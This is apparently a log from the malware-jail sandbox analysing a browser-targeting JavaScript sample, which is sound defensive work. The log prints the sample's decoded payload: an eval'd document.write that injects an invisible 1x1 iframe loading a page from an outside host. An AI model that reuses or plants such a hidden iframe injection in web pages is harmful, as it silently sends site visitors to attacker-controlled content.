 8 Jul 00:52:02 - malware-jail, a malware sandbox ver. 0.20
8 Jul 00:52:02 - ------------------------
8 Jul 00:52:02 - Arguments: malware/example_browser.js
8 Jul 00:52:02 - Sandbox environment sequence: env/utils.js,env/eval.js,env/function.js,env/-
wscript.js,env/browser.js,env/agents.js,env/other.js,env/console.js
8 Jul 00:52:02 - Malware files: malware/example_browser.js
8 Jul 00:52:02 - Execution timeout set to: 60 seconds
8 Jul 00:52:02 - Output file for sandbox dump: sandbox_dump_after.json
8 Jul 00:52:02 - Output directory for generated files: output/
8 Jul 00:52:02 - Download from remote server: No
8 Jul 00:52:02 - ==> Preparing Sandbox environment.
8 Jul 00:52:02 -  => Executing: env/utils.js quitely
8 Jul 00:52:02 -  => Executing: env/eval.js quitely
8 Jul 00:52:02 -  => Executing: env/function.js quitely
8 Jul 00:52:02 -  => Executing: env/wscript.js quitely
8 Jul 00:52:02 -  => Executing: env/browser.js quitely
8 Jul 00:52:02 -  => Executing: env/agents.js quitely
8 Jul 00:52:02 -  => Executing: env/other.js quitely
8 Jul 00:52:02 -  => Executing: env/console.js quitely
8 Jul 00:52:02 - ==> Executing malware file(s). =========================================
8 Jul 00:52:02 -  => Executing: malware/example_browser.js verbosely, reporting silent catches
8 Jul 00:52:02 - Saving: output/malware_example_browser.js
8 Jul 00:52:02 - Saving: output/tr_malware_example_browser.js
8 Jul 00:52:02 - WScript.scriptfullname = (string) 'malware/example_browser.js'
8 Jul 00:52:02 - WScript.arguments = (object) 'malware/example_browser.js,xyz'
8 Jul 00:52:02 - Calling eval[1]('document.write('<iframe src="http://vnbuyta.co.be/forum.php?-
tp=675eafec431b1f72" width="1" height="1" frameborder="0"></iframe>')')
8 Jul 00:52:02 - document[6].write(content) 111 bytes
8 Jul 00:52:02 - => '<iframe src="http://vnbuyta.co.be/forum.php?tp=675eafec431b1f72"
width="1" height="1" frameborder="0"></iframe>'
8 Jul 00:52:02 - ==> Cleaning up sandbox.
8 Jul 00:52:02 - ==> Script execution finished, dumping sandbox environment to a file.
8 Jul 00:52:02 - The sandbox context has been  saved to: sandbox_dump_after.json
8 Jul 00:52:02 - Saving: output/eval_1.js